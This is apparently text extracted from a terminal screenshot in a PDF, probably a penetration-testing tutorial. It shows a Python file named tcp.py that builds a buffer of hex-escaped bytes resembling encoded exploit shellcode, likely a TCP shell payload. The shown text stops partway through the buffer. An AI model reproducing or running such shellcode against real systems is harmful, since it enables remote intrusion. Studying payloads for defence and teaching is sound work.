 17:55:15 -> root@checin -> [~]
~ => cat tcp.py
buf =  ""
buf += "\xbb\xba\x04\x13\xb3\xdb\xde\xd9\x74\x24\xf4\x58\x33"
buf += "\xc9\xb1\xa2\x31\x58\x12\x83\xc0\x04\x03\xe2\x0a\xf1"
buf += "\x46\xaa\xab\x17\xa8\x10\x11\x0e\x70\xd0\x82\x45\xd8"
buf += "\x33\x02\x14\x44\x72\xd7\x44\x78\x37\xc4\xe9\xbd\x0b"
buf += "\xea\x18\x46\x0e\xf6\x60\xda\x79\xce\x25\xc8\xb9\xac"
buf += "\x8c\x7c\xae\x8a\x05\x60\x7f\x34\xe8\xa3\x34\x1d\x06"
buf += "\xf2\x50\x03\x7c\x82\xcd\x51\x98\x09\xc0\x66\x43\x05"
buf += "\x5d\x9e\x47\xd4\x15\x90\x24\x9d\x10\x75\x46\x83\x9f"
buf += "\x31\x0a\x2e\x61\x38\xaf\xe2\xd3\xb6\x1f\xf7\xef\xd2"
buf += "\x9c\xc0\xf6\xcf\xf0\xd4\x30\xd7\xf6\xb4\xf8\xae\x63"
buf += "\x2a\x52\x64\x89\xcb\xc0\x04\x9e\x4f\xdb\x46\x85\xef"